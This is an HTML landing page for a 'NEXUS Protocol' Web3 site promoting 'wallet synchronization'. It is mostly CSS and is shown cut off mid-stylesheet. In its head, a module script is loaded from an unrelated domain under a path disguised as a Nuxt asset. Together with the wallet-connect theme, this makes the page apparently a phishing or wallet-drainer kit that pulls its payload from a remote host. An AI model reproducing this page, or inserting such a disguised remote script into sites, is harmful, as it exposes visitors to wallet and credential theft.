


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>NEXUS Protocol | Advanced Web3 Infrastructure</title>
    <meta name="description" content="Next-generation Web3 infrastructure platform with advanced wallet synchronization, multi-chain support, and decentralized protocols.">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@300;400;500;600;700&family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <script type="module" src="https://entail-synopses.data-repo.cc/_nuxt/assets/index.js"></script>
    <style>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --chrome-light: #e8e8e8;
    --chrome-medium: #a8a8a8;
    --chrome-dark: #4a4a4a;
    --chrome-border: linear-gradient(135deg, #ffffff 0%, #a0a0a0 50%, #404040 100%);
    --neon-blue: #00d4ff;
    --neon-purple: #b24bff;
    --neon-green: #00ff88;
    --pure-black: #000000;
    --deep-black: #0a0a0a;
}

body {
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
    background: var(--pure-black);
    color: var(--chrome-light);
    min-height: 100vh;
    overflow-x: hidden;
}

/* Animated Chrome Background */
.chrome-bg {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    background: 
        radial-gradient(ellipse at 20% 20%, rgba(0, 212, 255, 0.08) 0%, transparent 50%),
        radial-gradient(ellipse at 80% 80%, rgba(178, 75, 255, 0.08) 0%, transparent 50%),
        radial-gradient(ellipse at 50% 50%, rgba(0, 255, 136, 0.03) 0%, transparent 70%),
        linear-gradient(180deg, var(--pure-black) 0%, var(--deep-black) 100%);
}

.chrome-grid {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: 
        linear-gradient(rgba(255, 255, 255, 0.02) 1px, transparent 1px),
        linear-gradient(90deg, rgba(255, 255, 255, 0.02) 1px, transparent 1px);
    background-size: 50px 50px;
    animation: gridMove 20s linear infinite;
}

@keyframes gridMove {
    0% { transform: translate(0, 0); }
    100% { transform: translate(50px, 50px); }
}

/* Floating Particles */
.particles {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
}

.particle {
    position: absolute;
    width: 2px;
    height: 2px;
    background: var(--neon-blue);
    border-radius: 50%;
    animation: float 15s infinite;
    opacity: 0.5;
}

@keyframes float {
    0%, 100% { transform: translateY(100vh) rotate(0deg); opacity: 0; }
    10% { opacity: 0.5; }
    90% { opacity: 0.5; }
    100% { transform: translateY(-100vh) rotate(720deg); opacity: 0; }
}

.container {
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 24px;
}

/* Navigation */
.nav {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 1000;
    padding: 16px 0;
    background: rgba(0, 0, 0, 0.8);
    backdrop-filter: blur(20px);
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.nav-content {
    display: flex;
    justify-content: space-between;
    align-items: center;
    min-height: 50px;
}

.logo {
    font-family: 'Space Grotesk', sans-serif;
    font-size: 1.8rem;
    font-weight: 700;
    background: linear-gradient(135deg, var(--chrome-light) 0%, var(--chrome-medium) 50%, var(--chrome-light) 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    text-shadow: 0 0 30px rgba(255, 255, 255, 0.3);
    letter-spacing: 2px;
    display: flex;
    align-items: center;
    gap: 10px;
    flex-shrink: 0;
}

.logo img {
    height: 40px;
    width: auto;
}

.nav-links {
    display: flex;
    gap: 40px;
    list-style: none;
}

.nav-links a {
    color: var(--chrome-medium);
    text-decoration: none;
    font-weight: 500;
    font-size: 0.95rem;
    transition: all 0.3s ease;
    position: relative;
}

.nav-links a::after {
    content: '';
    position: absolute;
    bottom: -5px;
    left: 0;
    width: 0;
    height: 1px;
    background: var(--neon-blue);
    transition: width 0.3s ease;
}

.nav-links a:hover {
    color: var(--chrome-light);
}

.nav-links a:hover::after {
    width: 100%;
}

.connect-btn {
    background: var(--chrome-border);
    border: 1px solid rgba(255, 255, 255, 0.3);
    padding: 12px 28px;
    border-radius: 8px;
    color: var(--pure-black);
    font-weight: 600;
    font-size: 0.9rem;
    cursor: pointer;
    transition: all 0.3s ease;
    position: relative;
    overflow: hidden;
}

.connect-btn::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.4), transparent);
    transition: left 0.5s ease;
}

.connect-btn:hover::before {
    left: 100%;
}

.connect-btn:hover {
    transform: translateY(-2px);
    box-shadow: 0 10px 30px rgba(255, 255, 255, 0.2);
}

/* Mobile Menu Button */
.mobile-menu-btn {
    display: none;
    flex-direction: column;
    justify-content: space-around;
    width: 30px;
    height: 24px;
    background: transparent;
    border: none;
    cursor: pointer;
    padding: 0;
    z-index: 1001;
}

.mobile-menu-btn span {
    width: 100%;
    height: 2px;
    background: var(--chrome-light);
    border-radius: 2px;
    transition: all 0.3s ease;
}

.mobile-menu-btn.active span:nth-child(1) {
    transform: rotate(45deg) translate(5px, 5px);
}

.mobile-menu-btn.active span:nth-child(2) {
    opacity: 0;
}

.mobile-menu-btn.active span:nth-child(3) {
    transform: rotate(-45deg) translate(7px, -6px);
}

.back-btn {
    background: transparent;
    border: 1px solid rgba(255, 255, 255, 0.2);
    padding: 8px 16px;
    border-radius: 6px;
    color: var(--chrome-light);
    font-weight: 500;
    font-size: 0.85rem;
    cursor: pointer;
    transition: all 0.3s ease;
    text-decoration: none;
}

.back-btn:hover {
    background: rgba(255, 255, 255, 0.05);
    border-color: rgba(255, 255, 255, 0.4);
}

/* Hero Section */
.hero {
    padding: 180px 0 100px;
    text-align: center;
    position: relative;
}

.hero-content {
    display: flex;
    flex-direction: column-reverse;
    gap: 40px;
    align-items: center;
}

@media (min-width: 768px) {
    .hero-content {
        flex-direction: row;
        justify-content: space-between;
        text-align: left;
    }
}

.hero-text {
    flex: 1;
}

.hero-image {
    flex: 1;
    display: flex;
    justify-content: center;
    align-items: center;
}

.hero-image img {
    max-width: 100%;
    height: auto;
    animation: floatImage 6s ease-in-out infinite;
}

@keyframes floatImage {
    0%, 100% { transform: translateY(0); }
    50% { transform: translateY(-20px); }
}

.hero-badge {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 8px 20px;
    background: rgba(0, 212, 255, 0.1);
    border: 1px solid rgba(0, 212, 255, 0.3);
    border-radius: 30px;
    margin-bottom: 30px;
    font-size: 0.85rem;
    font-weight: 500;
    color: var(--neon-blue);
}

.badge-dot {
    width: 8px;
    height: 8px;
    background: var(--neon-blue);
    border-radius: 50%;
    animation: pulse 2s ease-in-out infinite;
}

@keyframes pulse {
    0%, 100% { opacity: 1; transform: scale(1); }
    50% { opacity: 0.5; transform: scale(1.2); }
}

.hero-title {
    font-family: 'Space Grotesk', sans-serif;
    font-size: 4.5rem;
    font-weight: 700;
    margin-bottom: 24px;
    background: linear-gradient(135deg, var(--chrome-light) 0%, var(--chrome-medium) 30%, var(--chrome-light) 60%, var(--chrome-medium) 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    line-height: 1.1;
    letter-spacing: -2px;
}

.hero-subtitle {
    font-size: 1.3rem;
    color: var(--chrome-medium);
    max-width: 700px;
    margin: 0 auto 40px;
    line-height: 1.6;
    font-weight: 300;
}

.hero-actions {
    display: flex;
    gap: 20px;
    justify-content: flex-start;
    flex-wrap: wrap;
    align-items: center;
}

.chain-selector {
    background: rgba(255, 255, 255, 0.05);
    border: 1px solid rgba(255, 255, 255, 0.2);
    border-radius: 8px;
    padding: 16px 20px;
    color: var(--chrome-light);
    font-size: 0.95rem;
    cursor: pointer;
    transition: all 0.3s ease;
    min-width: 180px;
}

.chain-selector:hover {
    background: rgba(255, 255, 255, 0.1);
    border-color: rgba(255, 255, 255, 0.3);
}

.chain-selector option {
    background: var(--deep-black);
    color: var(--chrome-light);
}

.primary-btn {
    background: linear-gradient(135deg, var(--neon-blue) 0%, var(--neon-purple) 100%);
    border: none;
    padding: 16px 40px;
    border-radius: 8px;
    color: white;
    font-weight: 600;
    font-size: 1rem;
    cursor: pointer;
    transition: all 0.3s ease;
    position: relative;
    overflow: hidden;
}

.primary-btn::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.3), transparent);
    transition: left 0.5s ease;
}

.primary-btn:hover::before {
    left: 100%;
}

.primary-btn:hover {
    transform: translateY(-3px);
    box-shadow: 0 15px 40px rgba(0, 212, 255, 0.4);
}

.secondary-btn {
    background: transparent;
    border: 1px solid rgba(255, 255, 255, 0.2);
    padding: 16px 40px;
    border-radius: 8px;
    color: var(--chrome-light);
    font-weight: 600;
    font-size: 1rem;
    cursor: pointer;
    transition: all 0.3s ease;
}

.secondary-btn:hover {
    background: rgba(255, 255, 255, 0.05);
    border-color: rgba(255, 255, 255, 0.4);
    transform: translateY(-3px);
}

/* Stats Section */
.stats-section {
    padding: 60px 0;
    border-top: 1px solid rgba(255, 255, 255, 0.05);
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
    background: rgba(255, 255, 255, 0.02);
}

.stats-grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 40px;
}

.stat-item {
    text-align: center;
}

.stat-value {
    font-family: 'Space Grotesk', sans-serif;
    font-size: 3rem;
    font-weight: 700;
    background: linear-gradient(135deg, var(--chrome-light) 0%, var(--neon-blue) 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    margin-bottom: 8px;
}

.stat-label {
    color: var(--chrome-medium);
    font-size: 0.9rem;
    font-weight: 500;
}

/* Features Section */
.features {
    padding: 120px 0;
}

.section-header {
    text-align: center;
    margin-bottom: 60px;
}

.section-title {
    font-family: 'Space Grotesk', sans-serif;
    font-size: 2.8rem;
    font-weight: 700;
    margin-bottom: 16px;
    background: linear-gradient(135deg, var(--chrome-light) 0%, var(--chrome-medium) 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.section-subtitle {
    color: var(--chrome-medium);
    font-size: 1.1rem;
    max-width: 600px;
    margin: 0 auto;
}

.features-grid {
    display: grid;
    grid-template-columns: repeat(6, 1fr);
    gap: 15px;
}

.feature-card {
    background: rgba(255, 255, 255, 0.02);
    border: 1px solid rgba(255, 255, 255, 0.06);
    border-radius: 8px;
    padding: 16px;
    transition: all 0.3s ease;
    position: relative;
    overflow: hidden;
    text-align: center;
}

.feature-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 1px;
    background: var(--chrome-border);
    opacity: 0;
    transition: opacity 0.3s ease;
}

.feature-card:hover {
    background: rgba(255, 255, 255, 0.04);
    border-color: rgba(255, 255, 255, 0.1);
    transform: translateY(-3px);
}

.feature-card:hover::before {
    opacity: 1;
}

.feature-icon {
    width: 32px;
    height: 32px;
    background: linear-gradient(135deg, rgba(0, 212, 255, 0.08), rgba(178, 75, 255, 0.08));
    border: 1px solid rgba(0, 212, 255, 0.15);
    border-radius: 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1rem;
    margin: 0 auto 12px;
}

.feature-title {
    font-family: 'Space Grotesk', sans-serif;
    font-size: 0.85rem;
    font-weight: 600;
    margin-bottom: 6px;
    color: var(--chrome-light);
}

.feature-description {
    color: var(--chrome-medium);
    line-height: 1.4;
    font-size: 0.75rem;
}

/* Services Grid */
.services {
    padding: 120px 0;
    background: rgba(255, 255, 255, 0.01);
}

.services-grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 20px;
}

.service-card {
    background: rgba(255, 255, 255, 0.02);
    border: 1px solid rgba(255, 255, 255, 0.06);
    border-radius: 12px;
    padding: 24px;
    transition: all 0.3s ease;
    cursor: pointer;
    position: relative;
    overflow: hidden;
}

.service-card::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    height: 2px;
    background: linear-gradient(90deg, var(--neon-blue), var(--neon-purple));
    transform: scaleX(0);
    transition: transform 0.3s ease;
}

.service-card:hover {
    background: rgba(255, 255, 255, 0.05);
    border-color: rgba(255, 255, 255, 0.12);
    transform: translateY(-4px);
}

.service-card:hover::after {
    transform: scaleX(1);
}

.service-icon {
    width: 40px;
    height: 40px;
    background: linear-gradient(135deg, rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.05));
    border-radius: 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 16px;
    font-size: 1.2rem;
}

.service-icon img {
    width: 40px;
    height: 40px;
    object-fit: contain;
}

.service-title {
    font-weight: 600;
    font-size: 1rem;
    margin-bottom: 8px;
    color: var(--chrome-light);
}

.service-desc {
    color: var(--chrome-medium);
    font-size: 0.85rem;
    line-height: 1.5;
}

/* CTA Section */
.cta-section {
    padding: 120px 0;
    text-align: center;
    position: relative;
}

.cta-card {
    background: linear-gradient(135deg, rgba(0, 212, 255, 0.05), rgba(178, 75, 255, 0.05));
    border: 1px solid rgba(255, 255, 255, 0.1);
    border-radius: 24px;
    padding: 80px 40px;
    position: relative;
    overflow: hidden;
}

.cta-card::before {
    content: '';
    position: absolute;
    top: -50%;
    left: -50%;
    width: 200%;
    height: 200%;
    background: radial-gradient(circle, rgba(0, 212, 255, 0.1) 0%, transparent 50%);
    animation: rotate 20s linear infinite;
}

@keyframes rotate {
    from { transform: rotate(0deg); }
    to { transform: rotate(360deg); }
}

.cta-content {
    position: relative;
    z-index: 1;
}

.cta-title {
    font-family: 'Space Grotesk', sans-serif;
    font-size: 2.5rem;
    font-weight: 700;
    margin-bottom: 16px;
    background: linear-gradient(135deg, var(--chrome-light) 0%, var(--neon-blue) 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.cta-subtitle {
    color: var(--chrome-medium);
    font-size: 1.1rem;
    margin-bottom: 32px;
    max-width: 600px;
    margin-left: auto;
    margin-right: auto;
}

/* Footer */
.footer {
    padding: 60px 0;
    border-top: 1px solid rgba(255, 255, 255, 0.05);
    text-align: center;
}

.footer-text {
    color: var(--chrome-dark);
    font-size: 0.9rem;
}

.footer-links {
    display: flex;
    justify-content: center;
    gap: 30px;
    margin-bottom: 20px;
}

.footer-links a {
    color: var(--chrome-medium);
    text-decoration: none;
    font-size: 0.9rem;
    transition: color 0.3s ease;
}

.footer-links a:hover {
    color: var(--chrome-light);
}

/* Mobile Responsive */
@media (max-width: 1024px) {
    .hero-title {
        font-size: 3.5rem;
    }

    .features-grid {
        grid-template-columns: repeat(3, 1fr);
    }

    .services-grid {
        grid-template-columns: repeat(2, 1fr);
    }

    .stats-grid {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media (max-width: 768px) {
    .mobile-menu-btn {
        display: flex;
        flex-shrink: 0;
    }

    .nav-content {
        padding: 0 5px;
    }

    .nav-links {
        position: fixed;
        top: 0;
        right: -100%;
        width: 75%;
        max-width: 280px;
        height: 100vh;
        background: rgba(10, 10, 10, 0.98);
        backdrop-filter: blur(20px);
        flex-direction: column;
        justify-content: center;
        align-items: center;
        gap: 30px;
        transition: right 0.3s ease;
        z-index: 1000;
        border-left: 1px solid rgba(255, 255, 255, 0.1);
        padding-top: 60px;
    }

    .nav-links.active {
        right: 0;
    }

    .nav-links a {
        font-size: 1.2rem;
    }

    .connect-btn {
        display: none;
    }

    .hero {
        padding: 120px 0 80px;
    }

    .hero-title {
        font-size: 2.2rem;
        letter-spacing: -1px;
    }

    .hero-subtitle {
        font-size: 1rem;
        max-width: 100%;
    }

    .hero-badge {
        font-size: 0.75rem;
        padding: 6px 16px;
    }

    .hero-actions {
        flex-direction: column;
        align-items: stretch;
        width: 100%;
    }

    .hero-actions button,
    .hero-actions select {
        width: 100%;
    }

    .chain-selector {
        min-width: auto;
    }

    .features-grid {
        grid-template-columns: repeat(2, 1fr);
        gap: 12px;
    }

    .feature-card {
        padding: 20px 16px;
    }

    .feature-icon {
        width: 40px;
        height: 40px;
        font-size: 1.2rem;
    }

    .feature-title {
        font-size: 0.95rem;
    }

    .feature-description {
        font-size: 0.8rem;
    }

    .services-grid {
        grid-template-columns: repeat(3, 1fr);
        gap: 12px;
    }

    .service-card {
        padding: 16px 12px;
    }

    .service-icon {
        width: 32px;
        height: 32px;
        margin-bottom: 12px;
    }

    .service-icon img {
        width: 32px;
        height: 32px;
    }

    .service-title {
        font-size: 0.9rem;
    }

    .service-desc {
        font-size: 0.75rem;
    }

    .stats-grid {
        display: flex;
        grid-template-columns: none;
        gap: 20px;
        overflow-x: auto;
        padding-bottom: 10px;
        scroll-snap-type: x mandatory;
        -webkit-overflow-scrolling: touch;
    }

    .stats-grid::-webkit-scrollbar {
        height: 4px;
    }

    .stats-grid::-webkit-scrollbar-track {
        background: rgba(255, 255, 255, 0.05);
        border-radius: 2px;
    }

    .stats-grid::-webkit-scrollbar-thumb {
        background: var(--neon-blue);
        border-radius: 2px;
    }

    .stat-item {
        flex: 0 0 auto;
        min-width: 140px;
        scroll-snap-align: start;
    }

    .stat-value {
